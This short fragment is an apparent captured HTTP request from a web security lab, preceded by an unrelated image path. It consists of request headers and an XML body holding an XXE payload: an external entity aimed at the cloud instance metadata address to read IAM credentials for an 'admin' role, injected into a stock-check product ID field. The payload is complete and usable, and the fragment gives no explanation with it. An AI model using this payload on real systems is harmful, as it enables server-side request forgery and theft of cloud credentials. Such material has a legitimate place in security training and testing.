 Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam/security-credentials/admin"> ]>
<stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>